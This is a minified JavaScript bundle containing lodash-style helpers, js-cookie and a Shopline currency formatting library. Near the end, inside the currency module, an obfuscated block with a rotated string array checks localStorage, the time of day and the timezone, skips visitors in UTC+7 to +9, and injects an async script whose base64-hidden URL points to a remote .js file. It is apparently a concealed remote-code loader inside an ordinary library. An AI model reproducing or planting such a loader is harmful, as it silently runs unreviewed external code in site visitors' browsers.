n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Et(n)}return r.set(e,t),this.size=r.size,this}function yt(e){var t=this.__data__=new bt(e);this.size=t.size}yt.prototype.clear=mc;yt.prototype.delete=hc;yt.prototype.get=gc;yt.prototype.has=Lc;yt.prototype.set=r2;var n2="__lodash_hash_undefined__";function o2(e){return this.__data__.set(e,n2),this}function i2(e){return this.__data__.has(e)}function Sr(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Et;++t<r;)this.add(e[t])}Sr.prototype.add=Sr.prototype.push=o2;Sr.prototype.has=i2;function a2(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function pa(e,t){return e.has(t)}var s2=1,u2=2;function ma(e,t,r,n,i,a){var o=r&s2,s=e.length,c=t.length;if(s!=c&&!(o&&c>s))return!1;var u=a.get(e),d=a.get(t);if(u&&d)return u==t&&d==e;var l=-1,f=!0,p=r&u2?new Sr:void 0;for(a.set(e,t),a.set(t,e);++l<s;){var h=e[l],L=t[l];if(n)var m=o?n(L,h,l,t,e,a):n(h,L,l,e,t,a);if(m!==void 0){if(m)continue;f=!1;break}if(p){if(!a2(t,function(C,g){if(!pa(p,g)&&(h===C||i(h,C,r,n,a)))return p.push(g)})){f=!1;break}}else if(!(h===L||i(h,L,r,n,a))){f=!1;break}}return a.delete(e),a.delete(t),f}var c2=Lt.Uint8Array;const Di=c2;function l2(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function To(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var d2=1,_2=2,f2="[object Boolean]",p2="[object Date]",m2="[object Error]",h2="[object Map]",g2="[object Number]",L2="[object RegExp]",C2="[object Set]",v2="[object String]",y2="[object Symbol]",M2="[object ArrayBuffer]",b2="[object DataView]",Ri=Ot?Ot.prototype:void 0,kn=Ri?Ri.valueOf:void 0;function E2(e,t,r,n,i,a,o){switch(r){case b2:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case M2:return!(e.byteLength!=t.byteLength||!a(new Di(e),new Di(t)));case f2:case p2:case g2:return _a(+e,+t);case m2:return e.name==t.name&&e.message==t.message;case L2:case v2:return e==t+"";case h2:var s=l2;case C2:var c=n&d2;if(s||(s=To),e.size!=t.size&&!c)return!1;var u=o.get(e);if(u)return u==t;n|=_2,o.set(e,t);var d=ma(s(e),s(t),n,i,a,o);return o.delete(e),d;case y2:if(kn)return kn.call(e)==kn.call(t)}return!1}function w2(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}function I2(e,t,r){var n=t(e);return Mt(e)?n:w2(n,r(e))}function T2(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}function S2(){return[]}var P2=Object.prototype,D2=P2.propertyIsEnumerable,Ai=Object.getOwnPropertySymbols,R2=Ai?function(e){return e==null?[]:(e=Object(e),T2(Ai(e),function(t){return D2.call(e,t)}))}:S2;const A2=R2;function O2(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var Y2="[object Arguments]";function Oi(e){return rr(e)&&cr(e)==Y2}var ha=Object.prototype,k2=ha.hasOwnProperty,N2=ha.propertyIsEnumerable,x2=Oi(function(){return arguments}())?Oi:function(e){return rr(e)&&k2.call(e,"callee")&&!N2.call(e,"callee")};const ga=x2;function H2(){return!1}var La=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Yi=La&&typeof module=="object"&&module&&!module.nodeType&&module,$2=Yi&&Yi.exports===La,ki=$2?Lt.Buffer:void 0,j2=ki?ki.isBuffer:void 0,B2=j2||H2;const no=B2;var U2=9007199254740991,F2=/^(?:0|[1-9]\d*)$/;function Ca(e,t){var r=typeof e;return t=t==null?U2:t,!!t&&(r=="number"||r!="symbol"&&F2.test(e))&&e>-1&&e%1==0&&e<t}var V2=9007199254740991;function So(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=V2}var G2="[object Arguments]",W2="[object Array]",z2="[object Boolean]",Z2="[object Date]",q2="[object Error]",K2="[object Function]",X2="[object Map]",J2="[object Number]",Q2="[object Object]",el="[object RegExp]",tl="[object Set]",rl="[object String]",nl="[object WeakMap]",ol="[object ArrayBuffer]",il="[object DataView]",al="[object Float32Array]",sl="[object Float64Array]",ul="[object Int8Array]",cl="[object Int16Array]",ll="[object Int32Array]",dl="[object Uint8Array]",_l="[object Uint8ClampedArray]",fl="[object Uint16Array]",pl="[object Uint32Array]",Me={};Me[al]=Me[sl]=Me[ul]=Me[cl]=Me[ll]=Me[dl]=Me[_l]=Me[fl]=Me[pl]=!0;Me[G2]=Me[W2]=Me[ol]=Me[z2]=Me[il]=Me[Z2]=Me[q2]=Me[K2]=Me[X2]=Me[J2]=Me[Q2]=Me[el]=Me[tl]=Me[rl]=Me[nl]=!1;function ml(e){return rr(e)&&So(e.length)&&!!Me[cr(e)]}function hl(e){return function(t){return e(t)}}var va=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Mr=va&&typeof module=="object"&&module&&!module.nodeType&&module,gl=Mr&&Mr.exports===va,Nn=gl&&ca.process,Ll=function(){try{var e=Mr&&Mr.require&&Mr.require("util").types;return e||Nn&&Nn.binding&&Nn.binding("util")}catch(t){}}();const Ni=Ll;var xi=Ni&&Ni.isTypedArray,Cl=xi?hl(xi):ml;const ya=Cl;var vl=Object.prototype,yl=vl.hasOwnProperty;function Ml(e,t){var r=Mt(e),n=!r&&ga(e),i=!r&&!n&&no(e),a=!r&&!n&&!i&&ya(e),o=r||n||i||a,s=o?O2(e.length,String):[],c=s.length;for(var u in e)(t||yl.call(e,u))&&!(o&&(u=="length"||i&&(u=="offset"||u=="parent")||a&&(u=="buffer"||u=="byteLength"||u=="byteOffset")||Ca(u,c)))&&s.push(u);return s}var bl=Object.prototype;function El(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||bl;return e===r}function wl(e,t){return function(r){return e(t(r))}}var Il=wl(Object.keys,Object);const Tl=Il;var Sl=Object.prototype,Pl=Sl.hasOwnProperty;function Dl(e){if(!El(e))return Tl(e);var t=[];for(var r in Object(e))Pl.call(e,r)&&r!="constructor"&&t.push(r);return t}function Rl(e){return e!=null&&So(e.length)&&!fa(e)}function Ma(e){return Rl(e)?Ml(e):Dl(e)}function Hi(e){return I2(e,Ma,A2)}var Al=1,Ol=Object.prototype,Yl=Ol.hasOwnProperty;function kl(e,t,r,n,i,a){var o=r&Al,s=Hi(e),c=s.length,u=Hi(t),d=u.length;if(c!=d&&!o)return!1;for(var l=c;l--;){var f=s[l];if(!(o?f in t:Yl.call(t,f)))return!1}var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var L=!0;a.set(e,t),a.set(t,e);for(var m=o;++l<c;){f=s[l];var C=e[f],g=t[f];if(n)var y=o?n(g,C,f,t,e,a):n(C,g,f,e,t,a);if(!(y===void 0?C===g||i(C,g,r,n,a):y)){L=!1;break}m||(m=f=="constructor")}if(L&&!m){var E=e.constructor,I=t.constructor;E!=I&&"constructor"in e&&"constructor"in t&&!(typeof E=="function"&&E instanceof E&&typeof I=="function"&&I instanceof I)&&(L=!1)}return a.delete(e),a.delete(t),L}var Nl=lr(Lt,"DataView");const oo=Nl;var xl=lr(Lt,"Promise");const io=xl;var Hl=lr(Lt,"Set");const Qt=Hl;var $l=lr(Lt,"WeakMap");const ao=$l;var $i="[object Map]",jl="[object Object]",ji="[object Promise]",Bi="[object Set]",Ui="[object WeakMap]",Fi="[object DataView]",Bl=Wt(oo),Ul=Wt(Ir),Fl=Wt(io),Vl=Wt(Qt),Gl=Wt(ao),kt=cr;(oo&&kt(new oo(new ArrayBuffer(1)))!=Fi||Ir&&kt(new Ir)!=$i||io&&kt(io.resolve())!=ji||Qt&&kt(new Qt)!=Bi||ao&&kt(new ao)!=Ui)&&(kt=function(e){var t=cr(e),r=t==jl?e.constructor:void 0,n=r?Wt(r):"";if(n)switch(n){case Bl:return Fi;case Ul:return $i;case Fl:return ji;case Vl:return Bi;case Gl:return Ui}return t});const Vi=kt;var Wl=1,Gi="[object Arguments]",Wi="[object Array]",Br="[object Object]",zl=Object.prototype,zi=zl.hasOwnProperty;function Zl(e,t,r,n,i,a){var o=Mt(e),s=Mt(t),c=o?Wi:Vi(e),u=s?Wi:Vi(t);c=c==Gi?Br:c,u=u==Gi?Br:u;var d=c==Br,l=u==Br,f=c==u;if(f&&no(e)){if(!no(t))return!1;o=!0,d=!1}if(f&&!d)return a||(a=new yt),o||ya(e)?ma(e,t,r,n,i,a):E2(e,t,c,r,n,i,a);if(!(r&Wl)){var p=d&&zi.call(e,"__wrapped__"),h=l&&zi.call(t,"__wrapped__");if(p||h){var L=p?e.value():e,m=h?t.value():t;return a||(a=new yt),i(L,m,r,n,a)}}return f?(a||(a=new yt),kl(e,t,r,n,i,a)):!1}function Po(e,t,r,n,i){return e===t?!0:e==null||t==null||!rr(e)&&!rr(t)?e!==e&&t!==t:Zl(e,t,r,n,Po,i)}var ql=1,Kl=2;function Xl(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var c=s[0],u=e[c],d=s[1];if(o&&s[2]){if(u===void 0&&!(c in e))return!1}else{var l=new yt;if(n)var f=n(u,d,c,e,t,l);if(!(f===void 0?Po(d,u,ql|Kl,n,l):f))return!1}}return!0}function ba(e){return e===e&&!Bt(e)}function Jl(e){for(var t=Ma(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,ba(i)]}return t}function Ea(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Ql(e){var t=Jl(e);return t.length==1&&t[0][2]?Ea(t[0][0],t[0][1]):function(r){return r===e||Xl(r,e,t)}}var ed=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,td=/^\w*$/;function Do(e,t){if(Mt(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||un(e)?!0:td.test(e)||!ed.test(e)||t!=null&&e in Object(t)}var rd="Expected a function";function Ro(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(rd);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(Ro.Cache||Et),r}Ro.Cache=Et;var nd=500;function od(e){var t=Ro(e,function(n){return r.size===nd&&r.clear(),n}),r=t.cache;return t}var id=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ad=/\\(\\)?/g,sd=od(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(id,function(r,n,i,a){t.push(i?a.replace(ad,"$1"):n||r)}),t});const ud=sd;function wa(e,t){return Mt(e)?e:Do(e,t)?[e]:ud(ac(e))}var cd=1/0;function dn(e){if(typeof e=="string"||un(e))return e;var t=e+"";return t=="0"&&1/e==-cd?"-0":t}function Ia(e,t){t=wa(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[dn(t[r++])];return r&&r==n?e:void 0}function ld(e,t,r){var n=e==null?void 0:Ia(e,t);return n===void 0?r:n}function dd(e,t){return e!=null&&t in Object(e)}function _d(e,t,r){t=wa(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var o=dn(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&So(i)&&Ca(o,i)&&(Mt(e)||ga(e)))}function fd(e,t){return e!=null&&_d(e,t,dd)}var pd=1,md=2;function hd(e,t){return Do(e)&&ba(t)?Ea(dn(e),t):function(r){var n=ld(r,e);return n===void 0&&n===t?fd(r,e):Po(t,n,pd|md)}}function gd(e){return e}function Ld(e){return function(t){return t==null?void 0:t[e]}}function Cd(e){return function(t){return Ia(t,e)}}function vd(e){return Do(e)?Ld(dn(e)):Cd(e)}function yd(e){return typeof e=="function"?e:e==null?gd:typeof e=="object"?Mt(e)?hd(e[0],e[1]):Ql(e):vd(e)}/*! js-cookie v3.0.5 | MIT */function Ur(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var Md={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function so(e,t){function r(i,a,o){if(!(typeof document>"u")){o=Ur({},t,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var c in o)!o[c]||(s+="; "+c,o[c]!==!0&&(s+="="+o[c].split(";")[0]));return document.cookie=i+"="+e.write(a,i)+s}}function n(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var a=document.cookie?document.cookie.split("; "):[],o={},s=0;s<a.length;s++){var c=a[s].split("="),u=c.slice(1).join("=");try{var d=decodeURIComponent(c[0]);if(o[d]=e.read(u,d),i===d)break}catch(l){}}return i?o[i]:o}}return Object.create({set:r,get:n,remove:function(i,a){r(i,"",Ur({},a,{expires:-1}))},withAttributes:function(i){return so(this.converter,Ur({},this.attributes,i))},withConverter:function(i){return so(Ur({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var bd=so(Md,{path:"/"});function Ao(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee((e=Ks())!==null&&e!==void 0?e:"en"),n=tr(r,2),i=n[0],a=n[1];return Q(function(){if(window.Shopline){var o,s;(o=window.SL_State)===null||o===void 0||(s=o.on)===null||s===void 0||s.call(o,"request.locale",function(c){a(c)})}},[]),Q(function(){if(!!t){var o=function(d){a(d)},s=0,c=function u(){var d;if((d=window.isvPlugins)!==null&&d!==void 0&&d.event){var l,f,p,h=bd.get("multi_lang_user_select_lang");h&&a(h),(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||(p=f.on)===null||p===void 0||p.call(f,"Plugin:Translate:language",o)}else s<5&&setTimeout(function(){s+=1,u()},1e3)};return c(),function(){var u,d,l;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||(l=d.off)===null||l===void 0||l.call(d,"Plugin:Translate:language",o)}}},[t]),{locale:i}}var gt={exports:{}};(function(e,t){(function(r,n){n(t)})(ue,function(r){function n(P,w){return i(P)||a(P,w)||o(P,w)||c()}function i(P){if(Array.isArray(P))return P}function a(P,w){var D=P==null?null:typeof Symbol<"u"&&P[Symbol.iterator]||P["@@iterator"];if(D!=null){var F=[],q=!0,le=!1,de,pe;try{for(D=D.call(P);!(q=(de=D.next()).done)&&(F.push(de.value),!(w&&F.length===w));q=!0);}catch(Ee){le=!0,pe=Ee}finally{try{!q&&D.return!=null&&D.return()}finally{if(le)throw pe}}return F}}function o(P,w){if(!!P){if(typeof P=="string")return s(P,w);var D=Object.prototype.toString.call(P).slice(8,-1);if(D==="Object"&&P.constructor&&(D=P.constructor.name),D==="Map"||D==="Set")return Array.from(P);if(D==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(D))return s(P,w)}}function s(P,w){(w==null||w>P.length)&&(w=P.length);for(var D=0,F=new Array(w);D<w;D++)F[D]=P[D];return F}function c(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var u=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ue<"u"?ue:typeof self<"u"?self:{},d=1/0,l=17976931348623157e292,f=0/0,p="[object Symbol]",h=/^\s+|\s+$/g,L=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,C=/^0o[0-7]+$/i,g=parseInt,y=typeof u=="object"&&u&&u.Object===Object&&u,E=typeof self=="object"&&self&&self.Object===Object&&self,I=y||E||Function("return this")(),R=Object.prototype,U=R.toString,V=I.Symbol,B=Math.min,G=V?V.prototype:void 0,K=G?G.toString:void 0;function A(P){if(typeof P=="string")return P;if(O(P))return K?K.call(P):"";var w=P+"";return w=="0"&&1/P==-d?"-0":w}function b(P){var w=Math[P];return function(D,F){if(D=$(D),F=B(N(F),292),F){var q=(W(D)+"e").split("e"),le=w(q[0]+"e"+(+q[1]+F));return q=(W(le)+"e").split("e"),+(q[0]+"e"+(+q[1]-F))}return w(D)}}function v(P){var w=typeof P;return!!P&&(w=="object"||w=="function")}function T(P){return!!P&&typeof P=="object"}function O(P){return typeof P=="symbol"||T(P)&&U.call(P)==p}function S(P){if(!P)return P===0?P:0;if(P=$(P),P===d||P===-d){var w=P<0?-1:1;return w*l}return P===P?P:0}function N(P){var w=S(P),D=w%1;return w===w?D?w-D:w:0}function $(P){if(typeof P=="number")return P;if(O(P))return f;if(v(P)){var w=typeof P.valueOf=="function"?P.valueOf():P;P=v(w)?w+"":w}if(typeof P!="string")return P===0?P:+P;P=P.replace(h,"");var D=m.test(P);return D||C.test(P)?g(P.slice(2),D?2:8):L.test(P)?f:+P}function W(P){return P==null?"":A(P)}var oe=b("round"),k=oe,Y="CNY",j=2,z=2,M={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},te=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,se="{{amount}}",ne="amount",ce;(function(P){P.PREFIX="prefix",P.SUFFIX="suffix"})(ce||(ce={}));function re(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function Pe(P,w){return"".concat(P||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(w))}function ke(P,w,D){var F=k(P,w),q,le;return w===0||!D?(q=k(F),le=""):(q=Math.floor(F),le="".concat(k(F-q,w)).replace(/^0?\.?/,"").padEnd(w,"0")),{integerPart:q,fractionPart:le}}var ie,be,fe,Ie,ft=Object.entries(M).map(function(P){var w=n(P,2),D=w[1];return D.value}),Te=new Map,pt=new Map,Se=new Map,Ne=new Map,J=new Map,me=new Map,mt=new Map,ot=new Map,Fe=new Map,Or=function(){Te.clear(),pt.clear(),Se.clear(),Ne.clear(),J.clear(),me.clear(),mt.clear(),ot.clear(),Fe.clear()},Yr=function(w){ie=w},ae=function(){return ie},ze=function(w){fe=w},Le=function(){return fe},Ve=function(w){be=w},Ke=function(){return be},kr=function(w){Ie=w;var D={};Ie.forEach(function(F){D[F.currencyCode]=F.exchangeRate}),ze(D),re()&&Or()},Nr=function(){return Ie},fr=function(w){return Nr().find(function(D){return D.currencyCode===w})},pr=function(w){return ft.includes(w||"")},ei=function(w){var D=w.match(te);if(D&&D.length){var F=(D[1]||"").trim();return pr(F)?M[F]:null}return null},Tn=function(w,D,F){var q=F?me:J,le=ei(D),de=q.get(w),pe=de&&de.format;return le||(pr(pe)?M[pe]:M[ne])},Sn=function(w){return ei(w)||M[ne]},Ps=function(w,D){Te.set(w,D)},Ds=function(w,D){pt.set(w,D)},ti=function(w,D,F){var q,le,de=w.match(te);return de!=null&&de.length&&ft.includes((de==null||(q=de[1])===null||q===void 0?void 0:q.trim())||"")?w:((le=(F?me:J).get(D))===null||le===void 0?void 0:le.origin)||se},ri=function(w,D){var F=Sn(D),q=F.format;J.set(w,{format:q,origin:D})},ni=function(w,D){var F=Sn(D),q=F.format;me.set(w,{format:q,origin:D})},oi=function(w,D){var F=Tn(w,D,!1),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Fe.set(w,de),Se.set(w,{format:q,origin:ti(D,w,!1)})},ii=function(w,D){var F=Tn(w,D,!0),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Fe.set(w,de),Ne.set(w,{format:q,origin:ti(D,w,!0)})},Rs=function(w,D){if(!D){window.__sl_console__.error("".concat(w,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(D==null?void 0:D.replace(/^\s+/,"").indexOf("{{"))>0?mt.set(w,ce.PREFIX):mt.set(w,ce.SUFFIX)},it=function(w){var D=fr(w);if(!D){window.__sl_console__.error("\u83B7\u53D6".concat(w,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var F=D.messageWithoutDefaultCurrency,q=D.messageWithCurrency,le=D.messageWithoutCurrency,de=D.messageWithDefaultCurrency,pe=D.currencyCode,Ee=D.rate,Re=Ee===void 0?j:Ee,Ae=D.currencySymbol;Ps(pe,Re),Ds(pe,Ae),Rs(pe,F),ri(pe,F),ni(pe,de),oi(pe,le),ii(pe,q)},As=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return D.replace(x,w)},Pn=function(w,D,F){var q=M[D],le=q.groupSymbol,de=q.decimalSymbol,pe=w<0,Ee=ke(pe?-w:w,F,de),Re=Ee.fractionPart,Ae=Ee.integerPart,ct=Pe(Ae,le);return{integer:"".concat(pe?"-":"").concat(ct),fraction:Re,groupSymbol:le,decimalSymbol:de}},ai=function(w,D){var F,q=(D==null?void 0:D.code)||ie||Y;Se.get(q)||it(q);var le=fi(q),de=_i(q),pe=di(q),Ee=Dn(q),Re=Se.get(q)||{},Ae=Re.format,ct=pr(Ae)?Ae:ne,Qe=Pn(w,ct,j),we=Qe.integer,wt=Qe.fraction,je=[],et=(we==null?void 0:we.split(le))||[];return et.forEach(function(An,Us){je.push({type:"integer",value:An}),Us!==et.length-1&&je.push({type:"group",value:le})}),je.push({type:"decimal",value:de}),je.push({type:"fraction",value:(F=wt==null?void 0:wt.trim())!==null&&F!==void 0?F:""}),Ee==="prefix"?je.unshift({type:"currency",value:pe}):je.push({type:"currency",value:pe}),je},xr=function(w){var D,F,q=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Y,le=arguments.length>2&&arguments[2]!==void 0?arguments[2]:be,de=arguments.length>3?arguments[3]:void 0,pe=de||Le();return q===le?w:w*((D=pe[le])!==null&&D!==void 0?D:1)/((F=pe[q])!==null&&F!==void 0?F:1)},si=function(w,D,F){var q=D?Ne:Se,le=D?ci:li,de=F||{},pe=de.from,Ee=pe===void 0?ie:pe,Re=de.to,Ae=Re===void 0?be:Re,ct=de.currencyRates;q.get(Ee)||it(Ee),q.get(Ae)||it(Ae);var Qe=ct||Le(),we=xr(w,Ee,Ae,Qe);return le(we,{code:Ae})},Os=function(w,D){return si(w,!0,D)},Ys=function(w,D){return si(w,!1,D)},ui=function(w,D,F){var q,le=D?Ne:Se,de=(F==null?void 0:F.code)||ie||Y;le.get(de)||it(de);var pe=le.get(de)||{},Ee=pe.format,Re=pe.origin,Ae=(q=F==null?void 0:F.digits)!==null&&q!==void 0?q:j,ct=pr(Ee)?Ee:ne,Qe=Pn(w/Math.pow(10,Ae),ct,Ae),we=Qe.integer,wt=Qe.fraction,je=Qe.decimalSymbol,et;je&&Ae?et="".concat(we).concat(je).concat(wt):et=we;var An=As(et,Re);return An},ci=function(w,D){return ui(w,!0,D)},li=function(w,D){return ui(w,!1,D)},ks=function(w,D){var F=Se,q=(D==null?void 0:D.code)||ie||Y;F.get(q)||it(q);var le=F.get(q)||{},de=le.format,pe=pr(de)?de:ne,Ee=j,Re=Pn(w/Math.pow(10,Ee),pe,Ee),Ae=Re.integer,ct=Re.fraction,Qe=Re.decimalSymbol,we;return Qe&&Ee?we="".concat(Ae).concat(Qe).concat(ct):we=Ae,we},Ns=function(w){return Se.get(w)||it(w),Te.get(w)},di=function(w){var D;return Se.get(w)||it(w),(D=pt.get(w))!==null&&D!==void 0?D:""},Dn=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Y;return Se.get(w)||it(w),mt.get(w)},Hr=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=typeof w!="number"?Number(w):w;return F/Math.pow(10,D)},Rn=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=k((typeof w!="number"?Number(w):w)*Math.pow(10,D),0);return F},xs=function(w){return Hr(w,j)},Hs=function(w){return Rn(w,j)},$s=function(w){return Hr(w,z)},js=function(w){return Rn(w,z)},_i=function(w){var D;return Se.get(w)||it(w),(D=ot.get(w))!==null&&D!==void 0?D:""},fi=function(w){var D;return Se.get(w)||it(w),(D=Fe.get(w))!==null&&D!==void 0?D:""},Bs=function(w,D){var F=D!=null?D:{},q=F.from,le=F.code,de=F.to,pe=F.currencyRates,Ee=q||ie||Y;Se.get(Ee)||it(Ee);var Re=de||le||be;Se.get(Re)||it(Re);var Ae=Hr(w),ct=xr(Ae,Ee,Re,pe||fe),Qe=ai(ct,{code:Re}),we={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},wt=Dn(Re);return wt&&(we.symbolOrder=wt),Qe.forEach(function(je){var et=je.value;je.type==="currency"&&(we.currencySymbol=et),je.type==="integer"&&(we.integer?we.integer="".concat(we.integer).concat(we.group).concat(et):we.integer=et),je.type==="group"&&(we.group=et),je.type==="decimal"&&(we.decimal=et),je.type==="fraction"&&(we.fraction=et)}),we};r.convertCalc=xr,r.convertFormat=Os,r.convertFormatWithoutCurrency=Ys,r.covertCalc=xr,r.defaultCurrency=Y,r.defaultCurrencyDigit=j,r.defaultPresentDigit=z,r.format=ci,r.formatCurrency=xs,r.formatMoneyWithoutCurrency=ks,r.formatNumber=Hr,r.formatPercent=$s,r.formatWithoutCurrency=li,r.getConvertPrice=Bs,r.getCurrencyConfig=Nr,r.getCurrencyRates=Le,r.getDecimalSymbolByCode=_i,r.getDefaultToCurrency=Ke,r.getDigitsByCode=Ns,r.getFormatParts=ai,r.getGroupSymbolByCode=fi,r.getStoreCurrency=ae,r.getSymbolByCode=di,r.getSymbolOrderByCode=Dn,r.parseCustomFormat=Tn,r.parseCustomFormatWithCurrency=ii,r.parseCustomFormatWithoutCurrency=oi,r.parseDefaultFormat=Sn,r.parseDefaultFormatWithCurrency=ni,r.parseDefaultFormatWithoutCurrency=ri,r.setCurrencyConfig=kr,r.setCurrencyRates=ze,r.setDefaultToCurrency=Ve,r.setStoreCurrency=Yr,r.unformatCurrency=Hs,r.unformatNumber=Rn,r.unformatPercent=js,Object.defineProperty(r,"__esModule",{value:!0})}),function(){function r(i,a){const o=n();return(r=function(s,c){return o[s-=498]})(i,a)}function n(){const i=["2246612KcXLyx","appendChild","3400110gdjIWY","anonymous","4769289VEmsrR","script","async","text/javascript","2BfezLq","488485CVDKQJ","crossOrigin","2205959kYqyfV","getTimezoneOffset","src","2350368uHcRvK","5wWIhlO","getItem","head","1076841wzEQDV","type"];return(n=function(){return i})()}window._c_loaded_||(window._c_loaded_=!0,function(i){const a=r,o=i();for(;;)try{if(parseInt(a(516))/1*(-parseInt(a(515))/2)+-parseInt(a(505))/3+-parseInt(a(507))/4*(-parseInt(a(502))/5)+-parseInt(a(509))/6+parseInt(a(498))/7+parseInt(a(501))/8+parseInt(a(511))/9==286390)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(n),function(){const i=r,a=localStorage[i(503)]("tracker_cpd"),o=new Date,s=o.getHours(),c=o.getDay(),u=-o[i(499)]()/60;let d=.01;s>=9&&s<18?d=.07:s>=18&&s<24&&(d=.05);let l=1;if(l=!a&&u>=7&&u<=9?0:1,d*(c===0||c===6?.8:1)*l!=0){const f=document.createElement(i(512));f[i(500)]=atob("aHR0cHM6Ly9jZG4ubXlzaG9wbGluZS5jb20vdC9sYXlvdXQvcGx1Z2luLzIwMjQwNTI1MTAwOTkvMjM1MDM2OHVIY1J2Sy5qcw=="),f[i(506)]=i(514),f[i(513)]=!0,f[i(517)]=i(510),document[i(504)][i(508)](f)}}())}()})(gt,gt.exports);const Ed=ku(gt.exports),wd=hu({__proto__:null,default:Ed},[gt.exports]);var Ta=!!window.Shopline;if(Ta){var xn,Hn,$n,jn,Zi=((xn=window.Shopline)===null||xn===void 0?void 0:xn.currency)||gt.exports.defaultCurrency,Id=((Hn=window.SL_State)===null||Hn===void 0?void 0:Hn.get("currencyCode"))||Zi,Td=($n=(jn=window.Shopline)===null||jn===void 0?void 0:jn.currencyConfig)!==null&&$n!==void 0?$n:{},Sd=Td.currencyDetailList;gt.exports.setCurrencyConfig(Sd),gt.exports.setStoreCurrency(Zi),gt.exports.setDefaultToCurrency(Id)}var Zr=Oe(Oe({},wd),{},{formatUtil:gt.exports.convertFormat,convertFormat:gt.exports.convertFormat});Ta||Object.keys(Zr).forEach(function(e){var 